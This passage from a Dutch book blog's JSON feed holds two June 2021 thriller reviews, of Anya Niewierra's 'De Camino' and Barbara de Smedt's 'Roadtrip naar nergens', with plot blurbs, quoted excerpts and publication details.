socks"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14708317218632880613"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHVJnRtS36NcrnJG6qFUf6hD7xghtGPKtqAfJsAKKokDtcrN6iHSbp2O3Qs_YUK6ei2oI3zyER_Mgk4_fsku_cOlo-0bBWHVYPVB2OFB69a7JIrATI2mgzDPf4-RwCsw\/s220\/53563574_10213778953171296_5246241451859247104_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiskH9dRrRDNmisjSO8diNfQCdhGUbZnXUwwoDeL8tbhe1E_tv8ZuUt1xNdsuXM78YAkuGCVPLcObTgT0gFhdZADuQm4zgzsanL_BHQQTfiEEPFAqCB4QzNzWiAY7l0VlOT1RzztTfY-rhM\/s72-c\/9351C718-CA18-4C30-A547-2710B325C073.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4225400406203962482.post-6501459333330660025"},"published":{"$t":"2021-06-11T12:48:00.002-07:00"},"updated":{"$t":"2021-06-11T21:38:30.443-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"literaire"},{"scheme":"http://www.blogger.com/atom/ns#","term":"thriller"}],"title":{"type":"text","$t":"De Camino | Anya Niewierra "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"-webkit-text-size-adjust: auto; font-size: 28px; font-weight: bold;\"\u003EDe Camino - Anya Niewierra (Luitingh Sijthoff)\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s3\" style=\"font-style: italic; text-decoration: underline;\"\u003EHet nieuwe boek van Hebban Thrillerprijs-winnaar Anya Niewierra.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s4\" style=\"font-weight: bold;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-weight: bold;\"\u003EDe 44-jarige chocolatier Lotte Bonnet woont al jaren gelukkig in Zuid-Limburg met haar man Emil, een voormalige vluchteling uit Bosnië. Maar dan pleegt Emil onverwacht zelfmoord tijdens het lopen van de Camino en blijft Lotte ontredderd achter. Als ze elf maanden later naar Bosnië reist om zijn as uit te strooien, ontdekt Lotte dat Emil heeft gelogen over zijn identiteit. Ze schakelt een advocaat uit Sarajevo in om onderzoek te doen naar zijn verleden, en die komt tot een schokkende ontdekking. Ondertussen gaat Lotte zelf de Camino lopen, exact volgens de route en planning van Emil. Ze wil achterhalen wat hem tot zijn wanhoopsdaad dreef. Maar iemand volgt haar, iemand die niet wil dat ze de waarheid ontdekt.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EHet bloemenmeisje van Anya Niewierra was een schot in de roos voor veel lezers. Een knaller van een boek. Voor wie iets minder gek was op het boek - hier reken ik mezelf bij - is er goed nieuws want de Camino is een steengoed boek. Ik ben laaiend enthousiast over deze niet alledaagse literaire thriller.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EAnya Niewierra kan schrijven, dat kon en kan je\u0026nbsp;\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eondervinden door het bloemenmeisje te lezen maar met dit boek overtrof ze haar eigen kunnen. Het verhaal zit zo goed in elkaar, is zo mooi geschreven, beeldend, puur, nooit saai en een constante aan opwinding op vele vlakken.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-style: italic; font-weight: bold;\"\u003E‘Hij pakte zijn jachtmes uit zijn holster en bracht het blinkende lemmet naar zijn keel. Hij sloot zijn ogen en prevelde enkele woor- den. Ik stond daar naast hem, maar kon niet bewegen. Ik kon alleen maar kijken naar wat zich voor mijn ogen voltrok. Was dit echt?’\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s6\" style=\"font-style: italic; font-weight: bold;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003ELotte’s man sterft, hij pleegt zelfmoord, en dat klopt helemaal niet met hoe hij leefde en hoe hij was. Lotte ontdekt dat haar man niet bleek te zijn wie hij was en besluit daarom zijn toch van de Camino over te doen, op zoek naar antwoorden, op zoek naar afsluiting.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EJe leest Lotte haar verhaal maar de auteur laat je ook kennismaken met Emils verhaal door middel van brieven. Die brieven zorgen ervoor dat op het einde van het boek alles op zijn plaats valt. De puzzel valt mooi op zijn plaats.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s6\" style=\"font-style: italic; font-weight: bold;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-style: italic; font-weight: bold;\"\u003E‘Ik strijk met mijn duim over de gegraveerde letters op de urn. Maar... wie was hij dan? Met wie was ik 21 jaar getrouwd? Wie was de vader van mijn zoons? Ik zucht en weeg zijn urn in mijn handen.’\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EEen absolute literaire thriller die niet alledaags is. Thriller is slechts een deeltje van alle andere elementen die de auteur ons te bieden heeft met dit boek. Je wandelt samen met Lotte de Camino, ziet het landschap, ontmoet samen met Lotte nieuwe mensen, sluit samen met Lotte het hoofdstuk Emil af.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EMet dit boek heeft Anya een absolute mustread geschreven. Een thriller die zoveel meer is dan enkel een thriller. Een boek dat niet weg te leggen is en dat nog even zal nazinderen.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cul class=\"ul1\" style=\"-webkit-text-size-adjust: auto;\"\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s7\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAuteur(s) :\u0026nbsp;\u003Ca href=\"https:\/\/www.bookspot.be\/entity\/anya-niewierra-P0001193140\"\u003EAnya Niewierra\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s7\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUitgeverij:\u0026nbsp;\u003Ca href=\"https:\/\/www.bookspot.be\/entity\/luitingh-sijthoff-C0000055752\"\u003ELuitingh Sijthoff\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s7\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EISBN : 9789024582273\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s7\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ETaal : Nederlands\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s7\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUitvoering : Paperback\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s7\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAantal pagina's : 384\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s7\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EVerschijningsdatum : juni 2021\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgz0MqiHxlCHWmae2h5hjJ6nyngQPIX5D7roVpa54iVWdWAMg50GnN4VPdFUzB0mc7eD9SbzeMeQjozX0mPAlZM0SKiz-rEB-RXk0_VQ4ouThGuWL-4o6_Hoc6fv0sv-q3ZE0V1E4OAqX4o\/s826\/B912A72D-3D55-402B-8D5E-530EDC0562D4.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"826\" data-original-width=\"659\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgz0MqiHxlCHWmae2h5hjJ6nyngQPIX5D7roVpa54iVWdWAMg50GnN4VPdFUzB0mc7eD9SbzeMeQjozX0mPAlZM0SKiz-rEB-RXk0_VQ4ouThGuWL-4o6_Hoc6fv0sv-q3ZE0V1E4OAqX4o\/s320\/B912A72D-3D55-402B-8D5E-530EDC0562D4.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alexs-books-and-socks.com\/feeds\/6501459333330660025\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2021\/06\/de-camino-anya-niewierra.html#comment-form","title":"0 reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/6501459333330660025"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/6501459333330660025"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2021\/06\/de-camino-anya-niewierra.html","title":"De Camino | Anya Niewierra "}],"author":[{"name":{"$t":"alexs books and socks"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14708317218632880613"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHVJnRtS36NcrnJG6qFUf6hD7xghtGPKtqAfJsAKKokDtcrN6iHSbp2O3Qs_YUK6ei2oI3zyER_Mgk4_fsku_cOlo-0bBWHVYPVB2OFB69a7JIrATI2mgzDPf4-RwCsw\/s220\/53563574_10213778953171296_5246241451859247104_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgz0MqiHxlCHWmae2h5hjJ6nyngQPIX5D7roVpa54iVWdWAMg50GnN4VPdFUzB0mc7eD9SbzeMeQjozX0mPAlZM0SKiz-rEB-RXk0_VQ4ouThGuWL-4o6_Hoc6fv0sv-q3ZE0V1E4OAqX4o\/s72-c\/B912A72D-3D55-402B-8D5E-530EDC0562D4.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4225400406203962482.post-6421060999475487052"},"published":{"$t":"2021-06-11T12:31:00.003-07:00"},"updated":{"$t":"2021-06-12T04:22:46.479-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"avontuur"},{"scheme":"http://www.blogger.com/atom/ns#","term":"thriller"}],"title":{"type":"text","$t":"Roadtrip naar nergens | Barbara de Smedt "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"-webkit-text-size-adjust: auto; font-size: 28px; font-weight: bold;\"\u003ERoadtrip naar nergens - Barbare de Smedt (HamleyBooks)\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s3\" style=\"font-weight: bold;\"\u003EWanneer Michelle Deckers ervan overtuigd is alles kwijt te zijn, stapt ze in haar oude Volvo en vertrekt. Bestemming: onbekend. Aan de Portugese kust ontmoet ze Isa, een Française die samen met haar dochtertje rondtrekt in een Volkswagen busje. Hun prille vriendschap wordt meteen op de proef gesteld: op het strand spoelt het gruwelijk verminkte lichaam van een man aan. Wat is er met hem gebeurd? En waarom gedraagt Isa zich plots zo vreemd? Dan valt er een tweede dode, geen onbekende deze keer. Voor Michelle het beseft, begint de gevaarlijkste rit van haar leven.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003ENa haar thrillerdebuut Alleen en een sterke samenwerking voor het boek Blauw is Barbara de Smedt er met een nieuw boek. De cover van het boek schreeuwt lees mij en het binnenwerk is weer zo knap.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EDat deze auteur een enorm vlotte schrijfstijl heeft staat als een paal boven water. Ik las de proloog en wist meteen dat ik dit boek in een ruk zou uitlezen. Je vliegt door de korte hoofdstukken heen en het tempo blijft constant waardoor het gevoel van dreiging je nooit helemaal verlaat tijdens het lezen.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EHet hoofdpersonage Michelle doet wat we allemaal al eens hebben willen doen. Het leven is prut, alles valt even als een kaartenhuisje in elkaar dus tijd voor bezinning, voor jezelf kiezen want er is toch niets meer te verliezen. Ik maakte dus gelijk een klik met dit personage.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EDie klik werd naarmate ik vorderde in het verhaal enkel maar groter en groter. Vanwege de bagage die ze figuurlijk meedraagt, wat ze al meemaakte - ook daar had ik voeling en herkenning mee - én om de muziekkeuze van Michelle. Ik brulde zowaar even mee met een specifiek nummer.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EDe vriendschap die het hoofdpersonage opbouwt met Isa komt geloofwaardig over. Ze is terughoudend, bedenkelijk maar daarom niet minder oprecht voor Michelle. Ook het verhaal zit goed in elkaar. Een enkel personages had misschien iets meer details kunnen hebben of een extra hoofdstuk maar op het einde klopt het gehele plaatje.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EEr is enige voorspelbaarheid in het boek qua plot, of dat had er kunnen zijn want door de epiloog wordt je nog een goed door elkaar geschud. Voor mij alleszins weer een meer dan geslaagde thriller en Barbara las ik nou dat er een vervolg op Alleen aankomt?!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cul class=\"ul1\" style=\"-webkit-text-size-adjust: auto;\"\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAuteur(s) :\u0026nbsp;\u003Ca href=\"https:\/\/www.bookspot.be\/entity\/barbara-de-smedt-P0200866821\"\u003EBarbara de Smedt\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUitgeverij:\u0026nbsp;\u003Ca href=\"https:\/\/www.bookspot.be\/entity\/hamley-books-C0000156755\"\u003EHamley Books\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EISBN : 9789463967969\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ETaal : Nederlands\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUitvoering : Paperback\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAantal pagina's : 380\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EVerschijningsdatum : juni 2021\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigVtEF8eAFmi9Q6aK5oBzMXm7izZlgTfx54hD05xyjRD9wazors9AfyBNWZiMUZgOE39mkYu5Br8eTenOKzuqSsjIFwzuER3xJaB_NFjbBeod7n_Df1qXmf-CYNkyDTkq9Z4MsvjWhc-Ff\/s1035\/5128EC95-A282-4A13-9325-50560F06B734.jpeg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1035\" data-original-width=\"828\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigVtEF8eAFmi9Q6aK5oBzMXm7izZlgTfx54hD05xyjRD9wazors9AfyBNWZiMUZgOE39mkYu5Br8eTenOKzuqSsjIFwzuER3xJaB_NFjbBeod7n_Df1qXmf-CYNkyDTkq9Z4MsvjWhc-Ff\/s320\/5128EC95-A282-4A13-9325-50560F06B734.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alexs-books-and-socks.com\/feeds\/6421060999475487052\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2021\/06\/roadtrip-naar-nergens-barbara-de-smedt.html#comment-form","title":"0 